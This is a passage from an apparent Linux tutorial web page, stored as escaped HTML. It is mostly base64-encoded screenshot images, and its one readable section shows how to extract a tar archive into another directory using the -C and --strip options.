JOlDe2ovTN55E9ejhS4sMcMA6etgnXK65j+6oZSM\/IRF5ePgrSB3MvEbJzGbW2FB+UbUdGigmAdF6mRdYXiOV15z89H29evo8H5zejMDcTowbpdYf6DcTIzCxMWLINV+pv49repcgenYZBCT4IQjKmbr2OmtqDWDeT6LIIW0ta8NOfXsHawlRojh4SR9Ic87jAQnFYsK8ObfUnsCg\/B5NnLsLbV+pweGVuZy+49o3OnINkHOpFqGANzn3\/c\/zoyi4sKhyDsbkFKCzKwrC4KGiSE2OXHkPj3SrsXPwM8rPzsK2kFteLlyAhpEJig1C4tw6f\/eQ+Ti+fgLzcXOQX5iMnIxXRkoBwSg62XbqLxos7MDUzCzNXvYYr1y5j3fTBum0XH9vO81ufgxQHyomMxYfQcKcGby6bhfzMHGx+uxoV+5djQIwPLm8UhmSMQ35hAfJyCzB11nqcr72BU2uLuME8j2XU7RykfnsQzF6Ok+9\/hp9U7seyIr3f44uykZYUA80pYOT8\/ai7W4filc8if2wWXj1RhRuHVmFwfACysel2N4+5sX4oGkNG5SBz6hJsKr+LHzUfx4s5YzF6+ACEPSoiianIKCjC+II8ZGdOxcvFF9Bcvh8zx8brRrFkAyQmY+mp2\/jZ55VYlZVsAcIEjlTuEeUKxGDQ6rP4bvVO5EcF4RKdCMQPw5rTrbhZvhczx2Zh+uI1uHCtEjvnjoBD6i1JLq09Q\/Hs\/nrUXduO5dPSkZ7+At4svY1\/\/tE5\/vGlKQVYX34flYfn4Km8LORP3IZ3730H32\/cjrFaELGpL+JoWyvObcxBRkYRZj5\/Eq3\/\/AC1hxchieZ3aCxeOFKKqwcXYBAHeiYv6jajUblLcbSlBaVbX8QzmVnILRyP3JEDEBUgt38PUufvxrW71Tg0dwYm5o5DXn4eMoaQx6UCSYvB6CXH0Fi7i2sgCADTXsG95jwaaP6PyRuPQk7zyVi+\/TSaqk7g+YJkwxCZDPnHYnXJXfz7nz\/GyRmZiDPbSHzkVTFs\/kE03izF5jnTUZCbi9wR\/eEjHh6Uh3lHq\/[base64]\/1m7Itj5iNHW9fR2tLExoaLmHL0nU4sHsZCgfHgrlJwnEJlfVNqKuuQmVNHZpqruPcxsnwuryITp6IrZfqUV9Xh5qqKlTVNaGtogSvzRkNJxmqOzQMnbASR6pvobm+FrWNN3H74huYnZMEp1NE7ISXcGT3RkweFcu\/vsy208KusVQs3PsuKhqaUFdDddeisbYCF7c8BZ9HRTipEJsu1Hap+x3sWpAOUXTCETsK0zafQWtzM5pvVmD\/1p1449UXsXxWOjRBQ9qLx9Fw+QCeHRMNQbQs1uSdQlKg\/FV4u7QKN5vrcaP8DDYuWo39by5EWjCAcNw4rD9bjfp6o9+1jWi9cQ57lqTD6fQiJXcRDty4iaa6alQRXepbcKd0LxYXDoRTlLiEKmfxLpyrb+V0qWtoRsvJNcgcFOEZ5wc\/uwMlO5\/H0MQglPYNkGKeeBGOy8UrZ6pQV1\/PaV5JdVdewL6lmXA6PUjOnIe9FS2d6758AEsnpOh0SZmAVfvL0NbSjKaWK9i56lXs37UCM7IHwUfGrz3yEiWY9CAYnYmXT91AbWMLblWV4sjKHG57ZQJ6cww7n10QnQMxcVkxStuaUFdVheqaGtTWNqC5tQTrCtIQTV\/gUgKe3nwSVxtuoqW+DlV75iGRxPuiF+GYZ7Djcjmq62pQXV2Nmtp6NN2sxqWjqzCO7GscHiSMnIk3rjajqbkFt68dw9ppQzrsn3rsly7JVKQ4TN1wDJcbbqKZ1DH7FmFADONrgz88BiuOXkVVfQPqG5rQUHEJu+fSl3\/nmFmd+0yLKvU7CfnzXsfFTv1uREvbOWx+agxinU44xFhMfuUwShtuobmhAXUHn8egOH+nteDhsmntkRDun4aVRxrRaPBiZVUdmtvKcXzTTKQ4XUid\/BKO1eh8Vt\/cipqjL2NCKoMgevR1g7wSlQRM23gc166SZ1oCNCP+kC5BJ69LF2QthPiZm3GmeAlG8mCoZDztQUzKJGy5WI8GUuPeOIMd80ZxNb4OCHrZWFwiHMNnYMuxa\/ra01iKrS+sx4E3l2MSxUCSFKiFL+PM5Wo+ByuulRhzcAHSAipEXwwGLSxGDfFQSzXOHn8LW5a\/iNfWPYVowYW4CavxTsU17JmVAsH0grTwABkrR+Utw94L9bjVXI\/6xmZc2TULw+J1LzD6yB48dzcuVjSguakR9VXlOLoiHX76EEjMxfp3G1GxaTzIYLqD971QnAyDzPlfXwuiee3pLZgxyt9Bc40M+Ydh9qaTqHxwHhvyhyPaiN1E40zrn6qmYN7u8yhvbEFzfRWuvPY0D5QZP2cPysvOYd0ExvceRyABo1edQu27B\/F8psIDstK6Oyh3MV+Dmptv4o4x\/7++YKy9jKuFxt3xrH3ty9OuRwDEidoeEKp7QEBgwkUB1bj3lR5Ai3uRPcIozRww+gImF2zz\/[base64]\/mYmeNpxDd5aLz7HlSznV+IT\/iY9i2QKH0dcz4nw3aTj\/j4WQIxto+Zzi88kGk7wPdy1SMZxrfzKvcK6whuScCV8wPnYZ1PH7kRm\/PlobqtweNMXjTmB7Wb1pE+rh3d9ZvPZ7Nvvdbd3dywXCPAToFYOa9TWAd9LvN0F8ZmygPl8bEiPuxurDvWw96MdPU5Yc4BvQ0P8UMfA8tyXjbHi8aRt4\/mXAeo7HYOtsf5MYMgdryrl0HzOx5ZszbhjeJlyOHqTwu9zPEmib9JN6NuPqbmfaIr53GdZlQ2gR23K4D4wfPw2qmdmDWIPpY6+M+cq\/octK55RvoRs2x+pnnsgsJd\/s11wdJOvqfoAWR5v8w116BZ+97C22muL+b7et\/M9UsPCNxNHZ3aY75rn81xfNLOvQMgmuzktt4tiKBB1cW55n392cdgCl52z893Lq9zXY8kZB\/LNsWsvffzcRnYbGvns9lms1+dzx11dL5ultFxv4Pu5j1TXNwxJmZdXc+PKvtL32ckzaCN2Iju3O1CYGkvjQ\/nH0u\/jDHr3Abzfpd3zWet9ZjXLOf2\/hvX2v+3vtfO513r6HvdndtslNOljp7qpuud3zfr7cPZ0tdOZVjq7nS9E8Do2t+O\/zva2nFNL6cPbepT3V37TPU8Rtlfqd+Prqcrzcz\/dbp0pUn3a5j5Tq+AsQe+bH+X3390e3seL72tfb7fLV3JwJgAgIuDwV5j77TvCR006qhbjyfWXd\/4R6isWLzCuva5o7z29y18ZtbB77Wrz7qW8TDP8ffMPlvL6+5a175Zn7d\/dy\/IeMLp8kgAZDKWfX54Mn1TNGGUdLOb45uq72srt5fF2uxPT3WZi1pP9+3rfzv+s2lt07p7HugKpr5eOtEa0H29X289dh02PU0esAHQ3xGhEigwB4ImP4+X4e0wKjVF2OaZxK88jg+pPCwH3X+SFw\/qF+n\/qZ099YGCTkqSxO8\/yX0xx8s+24uozQM2D9g88O3mgd4BELmKOjWogn5oFPTKiJvCz+SSadyjZzS35f7XASyoLrdRv9RN2XRfMdpGcSfMtvW1brNss389upg+xiBTG2S9XTQ5TMmHFeyYk4aAgQkIaPMXRZEfDoqj4qDAk0aKgEec6d0nETRQm1wyBasTH+pPT\/2j60QXk0ZP0plc4slI1klxRlTWKYfRk9ROuy2PMV\/7ulbYzz2Rc9LmdZvXvwoP9AyACAxEa\/A9oyH4sobAAg2+NAPk0GJAYGeABv8CDcHVGgKzNbAky\/2vY8Fwa2CJGvxzNPizuinbpYGN0OCfr8E3RINmCb71SKLQsxEN\/qUagq9oCCzUwAKkozYYivrv6AAy7eURwDHvEeijZ+gQyRhWA\/Mw+HIYWLoGlZHhrtWVvrORJwGDvoIcPa6GAxSjRRIkyANkuGcp8Ax2wUOZvx+X3iboM\/trvk+g1wJqVerX4wJLw6aFgJkgCRAlkUt36H+S9FC\/nQ7K4dQB8Aj4iE4RLsEFVVB10N217i60V4nuJmi1AHUTsHNQTve\/[base64]\/lUdbdU9ywZ0nQ3KLcAiUnVoHLrTxmyCAVFgmAKD7dJj\/c7BD7whOiC4RSoYMT44Cj0heNF7ez8CLDNG\/9yGy1tf3ftNYEKj0MPjnMgRXMPgjlv5R3yJ630IbGUIbGAKTGJiLpB0WGhj2ST3RmqRdJNmifkjJTrgp4ajigiIqEClgouCAIAtwMgf\/n3KtuUU3VI8K\/9MMwY0aqP7ANAbmsRguUmTWFA2+Z1UElqgIzNPgSyagqcE\/kyG4WUNwnYbgeg3BlzQEFmnwJTIdrH9JPmTMC8UhwR83EtOWbcGRi3W48\/5tnF0zBaMHBiwu9d+OCd\/TmNnX7fGzecDmgf9tPKADIEeHmot\/NdNmQV\/NpjQgQUPwOEPoJQbVaTCJ+TVOUpAchvB5hsAUreO+ueFIXcqmMs0vcrpHX\/[base64]\/fCf8yL4BUvVB7oy3B7dbnhGeaGtsMD\/143\/IfdYGs88PjJVbXDNdYaNJPGo5N6z0PSEi+XVFF\/xQQnRFWX9jgiDsijRSiqAnfIDbbTg8A8Bp\/PB1\/Qh8AqH8I1PgQPqvAfdENd5IYikAuuLjmSBRnKQBnu52V410jwveiBfyjTAdAyhtBxDaEDGkJ7NYTrNER\/nyGQY+FZTY+yTVGsXX0yuKRs8B6EYrOxYtfbuFRZhYrGVty7dQPHNi5B0fAgj8T8v23RsPtrb5Q2D9g88I\/AAwJtmr7nNIR2agi9YaiCCHiYqhECJMM0BE8xhFZZNxODASQNbBJD+F1DAmQCJAJADg0sW0Nwi4bQ6xqCKzQwn7Fh+zWwcRr8pC4q0hDcofEvf\/8ow4aG1G8LGYKvaQgu1tVvKkmlqFza6FMIADCEtmgIPKvB17+Lisyplx\/[base64]\/wIss+Pr6K2aWbTzOaBb5wHBN8shtBehtAODaEjGsJtDKFZpHqgnDgGGPkyAIhULdkMobMMocMagts1hOsZQi8wXcLj0+DbwRBVryFcwRB+kyF8kSFSwuCLYdw+xzdX\/6qP3GYIrbeALxMALWcIvcsQReq36bokhy\/IVPdYhuAuhtAeHVxRv8JbGXzRDOx5hvAGxsGYfy1DaDepTRh8UzR4n3VBTBXhCOubrlPTN3qyXeGbveSCkqBAyZYhhjvbsVg3fOtvOUuE0r8DADkDDriHKPBoegBGMUqEM1oHQNb3uvvt8DqhFEhQX5Xh3+2GluuB2+HhKiTXcBfc02XI\/SQ4SdVkVas5KTePVTpl\/W0ADKcAp0dXS3F1XZwI1zMk3VLgipIhaiLkNBFynPhQ+QSwtFEa2BIvpMS+0aW7\/lmvOf0OuPNluOMttAs64H5KgrbKDV+RChYw+NRcLEj6NYghdJUhMMvgX7JJ4pGws\/Dm7S\/wf392CbOTo+FVjAB0qsLzqLlFgccyosSLmuri1wSxH8ateBt3PqrH\/jdex1v7DmDr1FgIgmzb\/5g0t8\/f+EJtA01b4mLzwNfPA4JvggZftAavoB\/[base64]\/Az757F80nV2FcSgCCIPHkmPbC9PUvTDZNbZraPGDzwDfNAwI3Bn7NkP4c0xCu0hB5+ytKgMjOJ4ohdIMhUqMh\/JaG8CEN4RINUf\/MECrU1Ra+rUyvi54nVRoZHs\/R4IszVHCkfkvVEDzZBQCZX5xkPzTeUL9NswAgklx5dQ+vEPXpsIbwRQ1RNQz+NIbACYZAHkPwHYbQPAY1Q4WY3LFp6wDICZHUUgaYeBTAsD5HoITUSea1f7gzASdrJu9uANfj9NlBHlVeB5wRB5wxDjhdHWo5MpamsggkktE0jU27eswjwJMig0UZ\/EKSv1SGUB1DaD7TPfNMVS7nma42QBQ\/KYLgiLeR8cpnSJt1HaOXv4\/k1MHQEl7C8DX\/DyOyoqBQfxU\/8l8+hoq6H+Lj1iq0NO7DzIxkMMltJG20F6tverGyy7d5zOYBmwe+Th4QpAMOsEsK\/Ku9CK7REHrHAEDer6ACI0ATYAiVM0TOMwRX6a7ydCZ3c99Auq\/Bv5khcog8jwyDa\/L4IfsjUmPQhvVlAZDM4FtM3mkMoV0aAis0BIsZIjcYAmTs\/K4uZQpdZgiMYlDHeyFGO+FwO0ASBtpkuT2M6uCSHAI\/vR2Ps9l\/rc+KAkSFJFS6a3lPIM3hs4AKoy9O5oSYSDZA3dvXmO3kz8U7dWmVg84iFI8CFxmDj3TB\/YwMMaKDPblIgnuoC4oggwyW5SQFnukKXP0oU3PPKj5RccCb74H\/uAeswMPzA1HGb3WiB+x1DyRFhOAX4M6W4E1ywy254Rbc8M5yw7\/WCxZRobpU7oHo38EQucbgH2qEJjDBsgGAZC71EuEmiZCqQAumoN\/T\/4LMWXO4HVVMdg3Grv8l0pd\/hjHzDyASdvKUHZIgYvCUFdi17yCWTHoae1veQ+PxFzBac0Amfu9Uj\/2\/TQ+bB2wesHngSecB4bWPt2DK1onwC36IbhGs0oPIKY27fvNYP6SGSjK8wJYyrirjRsiG1xEHLOMYwudIqqKr0TiAcWoIHGIIH2TcZZ7UUPQsf56ADQGgLQyRIwYAMkEPbSRUNm0q9Dx5oJEKbEX3datZRt3jrXUzBMuMsh10nYFUe1EtDP4RDMEzDAFSnVUxBJIY\/BvJ3d8L73Ne+MZ7udeXJ84DbasXviVeeAQv3ALZ2XRsznTNJbnavZ3aAYNhvGz+\/02dSYVFKjpXfxmSUwdA1rpIiiIGnHBnK9BeccPT383thMiby0WZqAfIkAY6IXQBQA6\/AwqpnRwSZL8MV5YMZVBHgEZuvM2zrxPAkSGnS+2SGe9aN4JbGbSwl7urhy74EP2hD750DWSw3BNAkx0SfBkMkfs+RO32gQk++AYwhM\/6EdyjcmNrkgRJ\/ZyQfRI3kiZDaTlFgpwmQZJEHkOIXOzlkRK0dA+Y35AKGcCEB4pkAzFtzevYu2MxxsSEoFIEbV8UggPnol9SPFSPCxpLRkzmdqTkvYzY\/vHwUhwnMgQXAshatAOHDs9DaiAd60pbUXtgPoa4nVA6SZk6Fj3yjrOOSXe\/n8QAlk\/6omW3r4PHbFrYtLB54MvzgPCbX\/0GLW0tOHnqJFYcW46R1UOhHZfhEhSog1UEj2oIX9UQ9aGGqDYN4aMaAhN0exzfZIZQicbVXNEfaYiq0xAuZvAN093bfWSMepEhXKEh\/I6G8DkNoc0G4KHYLTsZok4zXYVhBUCK7uYdOMI66r6jIXxMQ2CyXjcrYgidZghXa+B1kzH1XgbfCB1k+ZYxRNVqiCqjuinWj2F\/NIohcJwhMJ4hVMoQeVdD5DRD1Ps+RC75EBjk0z2qfAyB5T5EfcfHpViRUwzBqQyaxOCf6ENwL4N7uG6c6\/B0qLtMSZG52YnxDkhJpBLrXdJiPt\/nM0l\/Is4e7W2oPqfXATlZhDJWguSTOKgh2x46HKoei6drfdQXkoaJDhFOjxNijLNdJdX12a7\/i\/[base64]\/7wP\/iP3\/0Hfvdfv8PHP\/8Bym+WY29lMZ6eMh0xg6MhTxWhzXbD97QK\/7MaAs9p8JF6gaIwD9OjMAcoUvMzGugcmKGBxRtqLHJFH63BP0+PJE3RpP0TNWjkjq5qYGlGHJsuX+skQWJxFPBO48Hu\/DM0vW6yDxpm1J3aTd0z9cjRXHIV1usilRtFq6ZI0b4Mw85oJ0NoNYMvS2+3f4wG3zQN\/nEWV3ryNAtp8NGmvEjvG4+ETf0eyqBN09VmtKmTDUunzd1iE6OEJHhjKUN6Ry4sM+9VT+9809cJpElOiUtNvum6eiyfXP4JbBlRoklFRp5r4iAnnCkOCKpOU7pO9OIRtf0eeOM9UBP0wxv0dETaVj3wxnigxnmhdeUnAkHcCDoGw8ZNwlMTMpAU8j\/aDV71wK1FoX9aPmasewOnr9Wg9vgWPDd7EjJTIpAdMryWfG7WCUgAiPr+ySefoKe\/P\/3pT0hMTOTehdZ37d\/2Ym7zgM0DNg988zwg\/OEPf8Dvf\/97\/O53v8Ov\/\/3X+OUXv8Jnn3yO23du4+KFS9i0ahOyh2Vz1ZUkyFwV5FVUbhdh5uEyVVv8bKYnIDUWbTxdghHyQIqmykDWoFKOL\/N\/42u9kwrMojrj6jMCJhb1W491kz2RJcAjtycy2samMIRryU7EcJ13M\/jGM91jyLTnoDpIKmWpvz0XmoukTCqPbNzjBm8aT1M0ZwepafSDpC9mjB\/ru3TN+n9vv+nZ3g7uwWXU1+6+73LxhKQUxJCiSdMGTefHqbe3NtE9DqyMentrX1dVmCk1I0kOgSCyH3LLbt5es608qCO5p1N4BvOgfFxGVGoeqZrs1ugw+eihsxcyN96WdBugh+4\/POGYRipQAUJUNlYUn8aZFSP4OImKu1cPMKIv9evBgwcc\/\/z5z3+G9fjLX\/6C\/\/7v\/0ZCQoINgPowDj2P6cNjZj9r08TmAZsH+sIDHAD953\/+J37729\/i17\/+Nb744gt8\/vnn+Ozzz\/HTn\/4U3\/\/[base64]\/e96Vj3wBGMxcNhIjBwYDY\/n0claqR803h9++CEHQH\/9619hPejiH\/\/4R1sC1Mv8+ruOud2uJ2Pu2eNgj8M3yAOdANCvfvUr\/OIXv8Bnn32GH\/\/4x\/j44485AProo4\/wve99D++99x6amptx+vRpLFu2DKmpqXzTo82PFvxvzYJFkh2KNF2owT9Fg3+8rnJ7SBLVB8Kbm7R1Ezd\/mxt8V9BipZUVlNB181363dNz1ne6+\/0442C236zPrL8vZ\/Mds51mWWb93bXtUdfMd5+sMwNTPXDJEiSXt88BEGncx44diylTpmDixImdjkmTJqGwsBCBQKDTOD9Z\/ba\/Iu3xsHnA5oF\/XB54JAD64IMPcPfuXbS2tqKtrQ137tzRj7t3uWToxIkTGDduHDfkNDfCbwXDuPW8ZVxNRuk7zDQbfQA93fXvURu7eb+7d63X6Dnr\/3\/r32Y7H3X+W7fr21gf0ZAkZqYEsLvzt2rOfMm58W0cO7vN\/7ibnj229tiaPNAnAHTv3j3cunULDQ0N3JOloqJC92iprsb9995D2+3bmD59OrdlsBd0m7lM5rLPNi\/YPGDzgM0DNg88qTzwWACosbERNTU1KC8vx6VLl3D+\/Hl+vP\/BB7hy5QqGDx\/ObUme1M7a7bInos0DNg\/YPGDzgM0DNg8QD3xpAFRWVoaLFy+ipKSEgyFSk82YMYOL+23mspnL5gGbB2wesHnA5gGbB55kHvjKAOjs2bMoOX0a9+\/fx7x582wAZNtJ\/F1tmJ7kyWa3zd4MbB6wecDmgSeHB74eAFRSYgMgG\/jYwMfmAZsHbB6wecDmgW8ND\/x\/1V88ow5GGrYAAAAASUVORK5CYII=\" \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 115%; margin-bottom: 10pt; text-align: left;\"\u003EExtract the tar file to another location using -C and --strip options\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E# tar -xvf aaa.tar -C test1\/ --strip 1\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cimg alt=\"\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAkAAAAF5CAYAAAB3B5XOAAAgAElEQVR4Aey9V5AdR3Y2WN5mXt\/eN9AAGrZhG9570w1LAIT3IEF47x3hvWsADTRsw1vCkxy6Gf3k7uqfkfTPTkgboZD0sHrZXb0q9KRv41Td6r64bAdDDjlTN6Ki6laak3nyZOZX55zMFOD\/fhIO\/PGPf8S\/\/\/u\/47\/\/+79\/kvz9TH0O+BzwOeBzwOeAz4G354Dw9kn9lPVx4B\/\/8R9RUlKC8vJy\/Md\/\/MePov3Xf\/0X\/vM\/\/7PBi+L4P58DPgd8Dvgc8Dngc+Cn4YDwb\/\/2b\/Cv98uDlStXQhAEdO3aFb\/73e9q+PunP\/0JDx48wLZt27Bq1SqsXr26zmvFihXYunUrbty4gTt37uD27dvORc9Nubz4dd0T01P406dP8c\/\/\/M81ZXxTWfjXf\/1XeNe\/\/Mu\/4LvvvsOtW7ec8t68eRP\/8A\/\/8NZ5J5fFo0P35LC\/1P+JdX7T579UnjSlXm\/KKz9+bT\/2eeHz4pcsA03p\/[base64]\/KnFhOevbAhldXKjvFI6DTUH4U5tWR7gSKkvP2\/nt5U54Ul\/jhvSN6jdGiOtRVdi\/\/9303TQOaIkMSZaiGCbMOWamLpq4kgF5Rhk79qolp3y2eibpoN7Xc70b756oj9XsTGvFYlKBqJLs\/I+2fpR39+vxqZNGXh59pbHs\/fUKgr\/g6L4uBhRl4e4ZgH4ZAZwaezcDoPaWhexpDoAtDsDdDoAMDT0kIry\/fN3lPNFIYeAkDL6wjb4uB5zAEOjLwzDrCG6JlMrAgQ6CUIdjPrQfnDMxOqJ\/[base64]\/16laJL6zyHtuXxrDHanMO2DKiKDM2wwRuL\/6bhtg1dlaFoZt3twxlsU4ciipBJjjivIx6HbWoIZTRHm9atkJ3KYVpxmXjT8vjx6+DvO\/Ydn6c+T3\/BMlA\/ANIZWA5DcDVHykOGlJcMkVkcNk0qVCGVgbXnCO\/hSHnOkPqIO0CiJvx9VFpkCPThiP2BI7aDg4tJA6DAEFzAkfInjvAHHExoYmclYEXgZzpH7BZH7DZDrJojXM7BNAI9DCzGEGjrAixdM17ToOgBHTyfwQwbzkRMk7UZMMDDHIZu1ACFNwVANJkTiHCAQxw86CEd5igD9kgDuuiCCtJ42YMthO\/YCE9gTr0JdFA6AgYeWEu+O2BF1VyQErNgxyxYtgtYEkEL1YfyESUBouqa3Tzw4YEVytsDI3RPfP8aXUOAYengzG07O9WCabsAJzEe0SMglVx+jy6ViepXA6yIP\/GLeOYA9aEMwYHxi0B7Vwae+obAOFluuQ1D1cAi2WjdZRjmbz6BSzfOYuWQlshJC8A0G5hsCawaOgpHrcTRi3fw4pvv8b9fWIKW2WGoej2TfjL9t\/5PtDXkDV+KQ5W38fzrH\/[base64]\/[base64]\/9krPPv8K3z37Re4uW8pRnWMQFYbn2xJQ0G8azvvNJ6f\/MQBIYkAyLYNqGICT8iUY3hlfre7o0FRZLScdQLPTq9ASWG0CQCIg9kWREFAqPVQ7LzwCNtGReN8l6DqpDWkfswdkCXX+LNJ0AzLee\/Ktv26CY7MwpoLYnRRgGJHMe3QS1xe1hWG7NZfUg1w24TOgojkd8OEBbtw8\/\/4Ac9PLUJXQYaW2L\/p2RAg5ZVhc2UFdk0rRaogw0iO4\/9\/[base64]\/6wiL\/IwKunrw1dLfJedtCh\/ln8OzEktcAkE0O3VYKivuMwNhx4zBu\/ASUjRiIkjwbTTZVNUjbNUe2mXMST08tbxIAIs0Pi2agqOsgTF+yCVX3X+HC1ukYMWYcPhg9EJ1bpMMwbRiKCDu9OXoMnYiJEyZg3IjuaJYacPzxiC+mYiO7XS8MLx+PCVS3sWPRt20qwgEb6W36oGzSDOyr\/goPT6zApAljMa5sJAZ3LoBJGrfmvTD92FVUHT6IHWcu4smpRegiKK8DIG5DFQy0nLwdpw+tRllrC0ITAGmT2qwhnvphTZN7n08+n37hMiDwHszRsEQrGKLVDLFHHOHOrn+LM1CQhqa4AQBEQGNgHQCI\/CMKmWMii15iiJ5liD3kCA\/lrvaGTFArOWIVHJEKjth5+oJniG3j4CEGls4Q\/Ig7ZUp5xRBZyGF7X\/I0obXmCG3iiD1kSH3ighkCMk6ZaWJqxhBewxE9F6f9FUeEtEgEvCZxxNZxcCrDYIbQeIYgganJHLGjHEGiNUN3AAZpSfQ+KkRdhJyS4MxKJiBBgiXYsATLeSZtBb2TMiToPRWI4dfjJwIA0rwQeNLI2TdDhdySnDgTtQCCA4IkRYIUkCCZtZoaKSJCDP\/yAVBifd\/1mYCU2l6GHJEg6hJYPwvh0gA4geF4J7Mt2\/FtIlr6KAWh\/gR6SZvBQECD8c5Y9+D3+Kf\/7RRG56fC0kzXpGLrsFQBhiLA1DUwMtfROwKyWg76LjqNF6\/OYdGMmVizZRc2jM6DICiN+v945SJtimXZKFmQBIBsMgeG0KLnXJy6dRfnL1Wh6vI1nDu8DVO6mg7ISDQL1eT3JoNK3Kzadu4bACBDBctsiaGfHEH17Qf44pu\/wav7l3Hu4hXcPLkVMwe2gCSI4CkFmLjsICpvfYZLFy\/[base64]\/CUwGF1gIFMXl13EItsF4M4z8eCs+3TQNndIjsMmnxCZzTjZS2n2E\/O6LkZWfDUMVwSJ5SGkxHpFoOjKL+uOTs7fw8Ls\/4G8eVuPs6mEojFkQRA12nY65taDMkcd6ABCZxqyUPIw9+ALfnpmOaELdtQRgV\/[base64]\/RsAQAROE6Q6AvQ2g2Q3gWQ3grdxydg205Qgc5Qv04wkc5Ih9y8JEcUfL\/GcsRPcadQZRWSdGATf4pZK6qa0JXm8kIb7MRWGs6PjXeBC\/ny7A66g4o8t79FHcyg0mWBAJK5G9EAIC0QzJpi0wyPSUBpvgE69QlUduUMPH+qJxxR+jk9+QfQvnQRSY9B3w0NU+x1oHay5fKq3aQoeRLjrnRe1\/XnUCmKEjQBivgg03YGjnCxsFPVEaowkJkRtyh\/TWNgBUHC54PkAnbCiHUfAM6fPx\/o\/PM79Dpw0vIyIyCZU5F8fz\/D21Ls6FRXUO5GL3hEp59\/gf83Ze3cenYPJTkpcL2tEieTNZ1rw8AWSasQBQlH25Axf2bOLF4MRbMmIghHdIhSKSJamQysw3ooQJ0GTIJ8z9aiPnzFmDhR5MxsDgPEd2ARenfCgC5dHVZQFbn0dh1\/h62j8uFqMYdty0FglGCKduv4dHjk9g4dypmzpyJKQv34vYPX+Di4iEoVAVESidiy407uLx1I5bNnIEpA1s7TuHkJ0TO4cHUXMw69BRVK\/ogFrR+7GSty\/UDIEuDwFph8tZKnNs9E51iApQmgcZGeNoYz\/3wxuXS55HPo1+JDAjBj10tSPQQQ\/QAQ\/QacwHQu2iAaNJJdZ2KU24zRPfG897PENniamFYiCGwnCP2KQePxTU6pusM7S2VdrRPbwOANIbAEI7oTde0FtnDQCa+lBscBIDCJzlCJRyRs+49MJkjSqYv0hLtdx2tPQDkTfAOaEgCCqQdMgULmqVDsOoGG3VN4L\/YdwRg6Es8SaNAWiDHWboejQ+BRFmVXzPhEW9kchbvrUBL0aByFSIjB2QXOBFg8UAL8YM0XMZgBVo7GZKWwEuKL5AvETlt1642c\/2rREi6CMlwTY2kqeNzGVJucoQ6us7tr4MIE4rThhJ08gmyNdihQqQN\/[base64]\/fi4JGjOHr4IA7s34a5Q9ohO6BCEQWEOo7H8h1HcOrkFby4cwofTeiOSIBB1zQHAM05\/AwXPumB8BsBIA5LEmB3m4PDly9g2\/hW0AStjhVijbRLXTz13zUsyz5\/fP78BcmAEP2eIzKOOyYqWg0VPs0RIzMQaYCM+Oqs7LgZamo8Hvng0CqQ+CorVsoRJVDR3TV1OU7OkqthiW6oNUORKcrx0yHH6hBzTFExMpERAEr8ektY5WVnMoT3ckRm1k3b7hyn3TuJ9lkXzHDBfR\/4iCPlDkeoHXfqSH5O0WqOUAZHcBEHldMBg+T\/[base64]\/[base64]\/v7cZHQqikCQFPCUHkw89x4PdY5DmgW5Zd\/y2aP8hhy9WcwzdfxXPjs1ES5IZSXO2UZDUVAxavh9VRzZiaK4OUW9gO4K\/oAG7QaDt19MHJ74MvJEMCOFKjhQyU61kiGxw\/WRiZzm4wl2T1GKO8G4G8pFJucYRXsQQ7MxhqwyBbhyhZQyR4xwpvyFzFpmbOAKFzHFYDnTniF7miOxlCC9nCK9mCE\/h4GF3FVhwA0fKce5uoJgIgGhlWr4LTMK7GGIvOFJon57FDMFuLm3emSO01AVZDu3TcdrNCWRxBJe75Y1uJtoc0fMcKc9c7VPoAEeoB0fkMkd0m2v2it3liBzlCBXTxmo2VFmFaImQCyVIPD6Q12HiccwxDfjb1E4AiZOBACkqwZqgQ++n1uurU1\/aX\/x7MnFFREgJYMY1W4mQYmTicn2XyKHZWZIvupodmcx5qXHHcUlwtDu6pjvmzGDLAAIzGdS2EgiQadkqpBTX70pTyBeHIbSNg9qRtjagTRETJwvXCborNj79I\/71D+dQVuA5QVuwdcHZ1dmJb6uOPwpN\/qYmQ+MZaNnnA3yyaieOXriNB48rcXrvYZw5uQ0fdMqDrRj1ah7Iv8gyM9B93DwsW7cJh258g7\/76g7271iPTyZ0RzRIfaEFhs9fibXr12PtmtXYsH07jpw4iE8GFUN3fJRer0dinRp6JtqmkY5uZXOwdN1GHKj+Cn\/39T0c2rUByyb2QlqU9jBqeAm\/bagwIi1Qvvo0Hj25jt2r12PL8lkY3iXPASfRosHYcuwmqi4cwaoVq7B2\/SZsWViODoVRqGoMXcbMxtL1m7Fh3VqsXbsan545g32zhyI7yqHTbuMsjDZjNuDmi\/s4tnULNq36BHNHtIehqwhlNsewmWuwattBVH7xA\/7+69s4vn4Jpo8uRS4B0oJR2FZ5GYcX9UFIEGHSR5M\/+Ps88GXAl4E3kAGBt+EIr2CIbGMIf8wR7MoRHO06lvJCjtBqjsgGhvAyWlXFEFldC0ICPTjCmxgi69zwyHqGyBKOQDMGm5ayk2PzEI7wBobIZobIJvIF4uBR+iInHx2O0Ij4qq\/Er2gCQAUcoZVx2gSeiPZahmCPOADqxhHeyF+nvZQj0CK+7DmLO35Nka0M4c0cwe5uvQJ5HMFtru8PLc8nYBYaxhBazBCaSA7btPutDU3WIFgClOYSxIDrs6K